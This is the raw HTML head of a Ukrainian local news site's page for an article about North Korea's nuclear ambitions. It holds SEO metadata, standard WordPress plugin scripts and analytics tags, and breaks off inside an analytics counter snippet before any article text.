

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sigmatv.net.ua/world-news/127644-pivnichna-koreia-planuie-stvoryty-naypotuzhnishi-iaderni-syly-u-sviti/
body_size: 38510
content:
<!DOCTYPE html>
<html lang="uk" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://sigmatv.net.ua/xmlrpc.php" />

<!-- Оптимізація пошукових систем (SEO) з Rank Math - https://rankmath.com/ -->
<title>Північна Корея планує створити найпотужніші ядерні сили у світі</title>
<meta name="description" content="Кім Чен Ин з донькою на випробуваннях міжконтинентальної балістичної ракети Hwasong-17"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://sigmatv.net.ua/world-news/127644-pivnichna-koreia-planuie-stvoryty-naypotuzhnishi-iaderni-syly-u-sviti/" />
<meta property="og:locale" content="uk_UA" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Північна Корея планує створити найпотужніші ядерні сили у світі" />
<meta property="og:description" content="Кім Чен Ин з донькою на випробуваннях міжконтинентальної балістичної ракети Hwasong-17" />
<meta property="og:url" content="https://sigmatv.net.ua/world-news/127644-pivnichna-koreia-planuie-stvoryty-naypotuzhnishi-iaderni-syly-u-sviti/" />
<meta property="og:site_name" content="Новини Лозової - ТРК Сігма" />
<meta property="article:section" content="Світові новини" />
<meta property="og:image" content="https://sigmatv.net.ua/wp-content/uploads/2023/03/pivnichna-koreia-planuie-stvoryty-naypotuzhnishi-iaderni-syly-u-sviti_64090dba0cbba.jpeg" />
<meta property="og:image:secure_url" content="https://sigmatv.net.ua/wp-content/uploads/2023/03/pivnichna-koreia-planuie-stvoryty-naypotuzhnishi-iaderni-syly-u-sviti_64090dba0cbba.jpeg" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="315" />
<meta property="og:image:alt" content="Північна Корея планує створити найпотужніші ядерні сили у світі" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-03-09T00:35:37+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Північна Корея планує створити найпотужніші ядерні сили у світі" />
<meta name="twitter:description" content="Кім Чен Ин з донькою на випробуваннях міжконтинентальної балістичної ракети Hwasong-17" />
<meta name="twitter:image" content="https://sigmatv.net.ua/wp-content/uploads/2023/03/pivnichna-koreia-planuie-stvoryty-naypotuzhnishi-iaderni-syly-u-sviti_64090dba0cbba.jpeg" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://sigmatv.net.ua/#organization","name":"\u0422\u0420\u041a \u0421\u0456\u0433\u043c\u0430","url":"https://sigmatv.net.ua","logo":{"@type":"ImageObject","@id":"https://sigmatv.net.ua/#logo","url":"https://sigmatv.net.ua/wp-content/uploads/2023/07/sigma-300x240-1.jpg","contentUrl":"https://sigmatv.net.ua/wp-content/uploads/2023/07/sigma-300x240-1.jpg","caption":"\u041d\u043e\u0432\u0438\u043d\u0438 \u041b\u043e\u0437\u043e\u0432\u043e\u0457 - \u0422\u0420\u041a \u0421\u0456\u0433\u043c\u0430","inLanguage":"uk","width":"300","height":"240"}},{"@type":"WebSite","@id":"https://sigmatv.net.ua/#website","url":"https://sigmatv.net.ua","name":"\u041d\u043e\u0432\u0438\u043d\u0438 \u041b\u043e\u0437\u043e\u0432\u043e\u0457 - \u0422\u0420\u041a \u0421\u0456\u0433\u043c\u0430","alternateName":"\u041e\u0431\\'\u0454\u043a\u0442\u0438\u0432\u043d\u0456 \u043d\u043e\u0432\u0438\u043d\u0438 \u041b\u043e\u0437\u043e\u0432\u043e\u0457","publisher":{"@id":"https://sigmatv.net.ua/#organization"},"inLanguage":"uk"},{"@type":"ImageObject","@id":"https://sigmatv.net.ua/wp-content/uploads/2023/03/pivnichna-koreia-planuie-stvoryty-naypotuzhnishi-iaderni-syly-u-sviti_64090dba0cbba.jpeg","url":"https://sigmatv.net.ua/wp-content/uploads/2023/03/pivnichna-koreia-planuie-stvoryty-naypotuzhnishi-iaderni-syly-u-sviti_64090dba0cbba.jpeg","width":"600","height":"315","inLanguage":"uk"},{"@type":"WebPage","@id":"https://sigmatv.net.ua/world-news/127644-pivnichna-koreia-planuie-stvoryty-naypotuzhnishi-iaderni-syly-u-sviti/#webpage","url":"https://sigmatv.net.ua/world-news/127644-pivnichna-koreia-planuie-stvoryty-naypotuzhnishi-iaderni-syly-u-sviti/","name":"\u041f\u0456\u0432\u043d\u0456\u0447\u043d\u0430 \u041a\u043e\u0440\u0435\u044f \u043f\u043b\u0430\u043d\u0443\u0454 \u0441\u0442\u0432\u043e\u0440\u0438\u0442\u0438 \u043d\u0430\u0439\u043f\u043e\u0442\u0443\u0436\u043d\u0456\u0448\u0456 \u044f\u0434\u0435\u0440\u043d\u0456 \u0441\u0438\u043b\u0438 \u0443 \u0441\u0432\u0456\u0442\u0456","datePublished":"2023-03-09T00:35:37+02:00","dateModified":"2023-03-09T00:35:37+02:00","isPartOf":{"@id":"https://sigmatv.net.ua/#website"},"primaryImageOfPage":{"@id":"https://sigmatv.net.ua/wp-content/uploads/2023/03/pivnichna-koreia-planuie-stvoryty-naypotuzhnishi-iaderni-syly-u-sviti_64090dba0cbba.jpeg"},"inLanguage":"uk"},{"@type":"Person","@id":"https://sigmatv.net.ua/world-news/127644-pivnichna-koreia-planuie-stvoryty-naypotuzhnishi-iaderni-syly-u-sviti/#author","name":"Press release","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/16f2c378fdb581d5b1a2ca9d1ce91b20?s=96&amp;d=blank&amp;r=g","url":"https://secure.gravatar.com/avatar/16f2c378fdb581d5b1a2ca9d1ce91b20?s=96&amp;d=blank&amp;r=g","caption":"Press release","inLanguage":"uk"},"worksFor":{"@id":"https://sigmatv.net.ua/#organization"}},{"@type":"Article","headline":"\u041f\u0456\u0432\u043d\u0456\u0447\u043d\u0430 \u041a\u043e\u0440\u0435\u044f \u043f\u043b\u0430\u043d\u0443\u0454 \u0441\u0442\u0432\u043e\u0440\u0438\u0442\u0438 \u043d\u0430\u0439\u043f\u043e\u0442\u0443\u0436\u043d\u0456\u0448\u0456 \u044f\u0434\u0435\u0440\u043d\u0456 \u0441\u0438\u043b\u0438 \u0443 \u0441\u0432\u0456\u0442\u0456","datePublished":"2023-03-09T00:35:37+02:00","dateModified":"2023-03-09T00:35:37+02:00","author":{"@id":"https://sigmatv.net.ua/world-news/127644-pivnichna-koreia-planuie-stvoryty-naypotuzhnishi-iaderni-syly-u-sviti/#author","name":"Press release"},"publisher":{"@id":"https://sigmatv.net.ua/#organization"},"description":"\u041a\u0456\u043c \u0427\u0435\u043d \u0418\u043d \u0437 \u0434\u043e\u043d\u044c\u043a\u043e\u044e \u043d\u0430 \u0432\u0438\u043f\u0440\u043e\u0431\u0443\u0432\u0430\u043d\u043d\u044f\u0445 \u043c\u0456\u0436\u043a\u043e\u043d\u0442\u0438\u043d\u0435\u043d\u0442\u0430\u043b\u044c\u043d\u043e\u0457 \u0431\u0430\u043b\u0456\u0441\u0442\u0438\u0447\u043d\u043e\u0457 \u0440\u0430\u043a\u0435\u0442\u0438 Hwasong-17","name":"\u041f\u0456\u0432\u043d\u0456\u0447\u043d\u0430 \u041a\u043e\u0440\u0435\u044f \u043f\u043b\u0430\u043d\u0443\u0454 \u0441\u0442\u0432\u043e\u0440\u0438\u0442\u0438 \u043d\u0430\u0439\u043f\u043e\u0442\u0443\u0436\u043d\u0456\u0448\u0456 \u044f\u0434\u0435\u0440\u043d\u0456 \u0441\u0438\u043b\u0438 \u0443 \u0441\u0432\u0456\u0442\u0456","@id":"https://sigmatv.net.ua/world-news/127644-pivnichna-koreia-planuie-stvoryty-naypotuzhnishi-iaderni-syly-u-sviti/#richSnippet","isPartOf":{"@id":"https://sigmatv.net.ua/world-news/127644-pivnichna-koreia-planuie-stvoryty-naypotuzhnishi-iaderni-syly-u-sviti/#webpage"},"image":{"@id":"https://sigmatv.net.ua/wp-content/uploads/2023/03/pivnichna-koreia-planuie-stvoryty-naypotuzhnishi-iaderni-syly-u-sviti_64090dba0cbba.jpeg"},"inLanguage":"uk","mainEntityOfPage":{"@id":"https://sigmatv.net.ua/world-news/127644-pivnichna-koreia-planuie-stvoryty-naypotuzhnishi-iaderni-syly-u-sviti/#webpage"}}]}</script>
<!-- /Плагін Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Новини Лозової - ТРК Сігма &raquo; стрічка" href="https://sigmatv.net.ua/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новини Лозової - ТРК Сігма &raquo; Канал коментарів" href="https://sigmatv.net.ua/comments/feed/" />
<script type="0db64b4acdd339c85422dd5f-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sigmatv.net.ua\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='jquery.prettyphoto-css' href='https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox/css/prettyPhoto.css' type='text/css' media='all' />
<link rel='stylesheet' id='video-lightbox-css' href='https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox/wp-video-lightbox.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sigmatv.net.ua/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='foobox-free-min-css' href='https://sigmatv.net.ua/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp_automatic_gallery_style-css' href='https://sigmatv.net.ua/wp-content/plugins/wp-automatic/css/wp-automatic.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css' href='https://sigmatv.net.ua/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='https://sigmatv.net.ua/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Ckhmer%2Cvietnamese' type='text/css' media='all' />
<script type="0db64b4acdd339c85422dd5f-text/javascript" src="https://sigmatv.net.ua/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="0db64b4acdd339c85422dd5f-text/javascript" src="https://sigmatv.net.ua/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="0db64b4acdd339c85422dd5f-text/javascript" src="https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox/js/jquery.prettyPhoto.js" id="jquery.prettyphoto-js"></script>
<script type="0db64b4acdd339c85422dd5f-text/javascript" id="video-lightbox-js-extra">
/* <![CDATA[ */
var vlpp_vars = {"prettyPhoto_rel":"wp-video-lightbox","animation_speed":"fast","slideshow":"5000","autoplay_slideshow":"false","opacity":"0.80","show_title":"true","allow_resize":"true","allow_expand":"true","default_width":"640","default_height":"480","counter_separator_label":"\/","theme":"pp_default","horizontal_padding":"20","hideflash":"false","wmode":"opaque","autoplay":"false","modal":"false","deeplinking":"false","overlay_gallery":"true","overlay_gallery_max":"30","keyboard_shortcuts":"true","ie6_fallback":"true"};
/* ]]> */
</script>
<script type="0db64b4acdd339c85422dd5f-text/javascript" src="https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox/js/video-lightbox.js" id="video-lightbox-js"></script>
<script type="0db64b4acdd339c85422dd5f-text/javascript" src="https://sigmatv.net.ua/wp-content/plugins/wp-automatic/js/main-front.js" id="wp_automatic_gallery-js"></script>
<script type="0db64b4acdd339c85422dd5f-text/javascript" id="foobox-free-min-js-before">
/* <![CDATA[ */
/* Run FooBox FREE (v2.7.27) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
/* ]]> */
</script>
<script type="0db64b4acdd339c85422dd5f-text/javascript" src="https://sigmatv.net.ua/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js" id="foobox-free-min-js"></script>

<!-- Початок фрагмента тегу Google (gtag.js), доданого за допомогою Site Kit -->

<!-- Фрагмент Google Analytics, доданий Site Kit -->
<script type="0db64b4acdd339c85422dd5f-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-5DFKN29" id="google_gtagjs-js" async></script>
<script type="0db64b4acdd339c85422dd5f-text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["sigmatv.net.ua"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5DFKN29");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); } 
/* ]]> */
</script>

<!-- Кінець фрагмента тегу Google (gtag.js), доданого за допомогою Site Kit -->
<link rel="https://api.w.org/" href="https://sigmatv.net.ua/wp-json/" /><link rel="alternate" type="application/json" href="https://sigmatv.net.ua/wp-json/wp/v2/posts/127644" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sigmatv.net.ua/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://sigmatv.net.ua/?p=127644' />
<link rel="alternate" type="application/json+oembed" href="https://sigmatv.net.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsigmatv.net.ua%2Fworld-news%2F127644-pivnichna-koreia-planuie-stvoryty-naypotuzhnishi-iaderni-syly-u-sviti%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sigmatv.net.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsigmatv.net.ua%2Fworld-news%2F127644-pivnichna-koreia-planuie-stvoryty-naypotuzhnishi-iaderni-syly-u-sviti%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.149.1" /><script type="0db64b4acdd339c85422dd5f-text/javascript">
            WP_VIDEO_LIGHTBOX_VERSION="1.9.9";
            WP_VID_LIGHTBOX_URL="https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox";
                        function wpvl_paramReplace(name, string, value) {
                // Find the param with regex
                // Grab the first character in the returned string (should be ? or &)
                // Replace our href string with our new value, passing on the name and delimeter

                var re = new RegExp("[\?&]" + name + "=([^&#]*)");
                var matches = re.exec(string);
                var newString;

                if (matches === null) {
                    // if there are no params, append the parameter
                    newString = string + '?' + name + '=' + value;
                } else {
                    var delimeter = matches[0].charAt(0);
                    newString = string.replace(re, delimeter + name + "=" + value);
                }
                return newString;
            }
            </script><link rel="shortcut icon" href="https://sigmatv.net.ua/wp-content/uploads/2021/03/photo.gif" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://sigmatv.net.ua/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://sigmatv.net.ua/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://sigmatv.net.ua/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://sigmatv.net.ua/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://sigmatv.net.ua/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />

<!-- counter -->
<script type="0db64b4acdd339c85422dd5f-text/javascript">
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
